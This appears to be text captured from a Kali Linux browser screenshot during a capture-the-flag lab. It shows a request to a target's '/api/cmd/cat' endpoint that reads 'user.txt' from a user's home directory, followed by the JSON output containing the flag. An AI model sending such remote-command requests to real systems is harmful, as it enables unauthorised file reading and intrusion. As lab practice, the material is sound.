 10.10.209.71:3000/api/cmd/cat home%2fbestadmin%2fuser.txt
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: "5W7WkjxBWwhe3RNsWJ3Q\n"
stderr: ""